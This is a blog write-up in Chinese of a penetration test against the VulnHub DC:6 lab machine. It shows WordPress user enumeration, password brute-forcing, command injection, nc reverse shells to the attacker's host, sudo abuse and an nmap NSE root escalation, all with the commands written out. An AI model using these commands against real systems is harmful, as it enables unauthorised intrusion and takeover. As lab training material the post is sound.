vulnhub-DC:6靶机渗透记录

准备工作

在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub

导入到vmware,设置成NAT模式

打开kali准备进行渗透(ip:192.168.200.6)

信息收集



利用nmap进行ip端口探测

nmap -sS 192.168.200.6/24

探测到ip为192.168.200.17的靶机,开放了80端口和22端口



再用nmap对所有端口进行探测,确保没有别的遗漏信息

nmap -sV -p- 192.168.200.17





先看看80端口,一直打不开,重定向到了wordy,像DC:2的方法一样操作,修改host文件

vi /etc/hosts



和dc:2的界面一模一样框架也是 WordPress





dirsearch扫描也扫到了/wp-login.php后台登陆页面

接下来和dc:2的操作基本一致

wpscan扫描



使用kali自带的工具wpscan(wordpress框架专门的漏洞扫描工具)列举出所有用户

wpscan --url http://wordy/ -e u

爆出五个用户 admin、jens、graham、mark、sarah,保存下来待会进行爆破



但是用了很多字典都爆破不出来,不知道怎么办的时候才发现在下载地址处的最下面给了线索DC: 6 ~ VulnHub



先cd到/usr/share/wordlists/这个目录,因为rockyou这个文件没有解压不能直接打开

gunzip rockyou.txt.gz

再返回桌面执行作者给的命令

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

直接使用wordy进行爆破

wpscan --url http://wordy/ -U user -P passwords.txt



爆到用户名mark 密码helpdesk01





nc反弹shell





登陆到刚刚的后台页面,在这里找到了命令执行的地方,试了一下127.0.0.1|ls 发现有漏洞可以执行任意命令,那就可以反弹shell到kali上

使用nc反弹shell,但是那个框有字数限制,用bp抓一下再放出去就解决了

nc -e /bin/bash 192.168.200.6 9999



再使用python 通过pty.spawn()获得交互式shell

python -c'import pty;pty.spawn("/bin/bash")'





root没有权限进不去,但是在home里发现了四个用户,在mark用户发现了一个txt文件,里面有graham的密码 GSo7isUM1D4



使用su切换成graham,看看graham的权限

发现jens下的backups.sh可以不用密码执行,可以用来获取jens的权限

这里有两种方法第一种是写入/bin/bash/,然后以jens的用户来执行文件直接获取权限

这里我记录第二种方法,写入nc命令,然后在另一端监听nc -lvf 9999,最后在以jens用户执行sh文件,再使用python 通过pty.spawn()获得交互式shell,两种方法思路都差不多

echo 'nc 192.168.200.6 9999 -e /bin/bash' > backups.sh

sudo -u jens /home/jens/backups.sh

python -c'import pty;pty.spawn("/bin/bash")'



在看看jens的权限sudo -l

发现root权限namp无需密码,利用这个文件提权



权限提升

namp有执行脚本的功能,那就可以写一个执行bash的脚本文件,通过namp执行来提权

echo 'os.execute("/bin/sh")' > getroot.nse //nes脚本后缀

sudo nmap --script=/home/jens/getroot.nse //namp执行



DONE

参考文章

vulnhub-DC:6靶机渗透记录的更多相关文章

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:5靶机渗透记录

准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

- vulnhub-DC:4靶机渗透记录

准备工作 在vulnhub官网下载DC:4靶机https://www.vulnhub.com/entry/dc-4,313/ 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:19 ...

- vulnhub-DC:7靶机渗透记录

准备工作 在vulnhub官网下载DC:7靶机DC: 7 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 已经知道了靶 ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-XXE靶机渗透记录

准备工作 在vulnhub官网下载xxe靶机 导入虚拟机 开始进行渗透测试 信息收集 首先打开kali,设置成NAT模式 查看本机ip地址 利用端口扫描工具nmap进行探测扫描 nmap -sS 19 ...

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

随机推荐

- 解决两个相邻的span,或者input和button中间有间隙,在css中还看不到

<span id="time"></span><span id="second"></span> <inp ...

- SVN分支的创建与使用

首先放出右键菜单点击Branch/tag... 所示位置输入想新建分支的路径 然后ok就完成了 之后就是切换分支上传代码了 点击Switch... 在里面就可以切换分支了To path

- 通过浏览器运行cmd命令、启动steam

我们先来看看实现起来的效果,我们在浏览器中输入ping so.com 试试打开计算器.启动steam 要实现这个效果其实用到了浏览器自定义协议,我们可以通过自定义协议打开wechat.扣扣.emali ...

- 关于Kubernetes(简称K8S)的开启及基本使用,基于Docker Desktop & WSL2

背景介绍 Kubernetes(简称k8s)已成为目前业界容器编排的事实标准,其搭配Docker可建立非常高效便捷的高可扩展.高可用应用服务架构. Kubernetes的名字来自希腊语,意思是&quo ...

- Custom Controller CollectionQT样式自定义 003 :Bubblemessage 气泡消息窗

效果Demo 思路大致上是加定时器,触发完成出现 - 停留 - 消失的效果. 源码:https://github.com/linzD00/CustomControllerLibrary

- Vue3全家桶升级指南二ref、toRef、toRefs的区别

ref是对原始数据的拷贝,当修改ref数据时,模板中的视图会发生改变,但是原始数据并不会改变. toRef是对原始数据的引用,修改toRef数据时,原始数据也会发生改变,但是视图并不会更新. 在vue ...

- Integer Inquiry 大数加法

Integer Inquiry 1 import java.util.*; 2 import java.math.*; 3 import java.io.*; 4 import java.text.* ...

- Sublime3 markdown preview 修改输出的html页面默认宽度

在sublime3 中安装了 Markdown Preview,Ctrl+B生成的HTML页面显示很窄,默认值为width: 45em,很多代码不能完整显示,需要拖动进度条,于是想要调整默认的宽度. ...

- spring 5 webflux异常处理

序 本文主要研究一下spring 5 webflux的异常处理 maven <dependency> <groupId>org.springframework.boot< ...

- 使用VS远程调试其他电脑上安装的软件

今天在用户的一台机器上遇到了很奇怪的问题.一个按钮点击时概率性的第一次点击无反馈. 因为是概率性的,概率又很低,而当初在设计Log时又设计的是必须重启软件才会生效log开关: 所以这里使用当时rele ...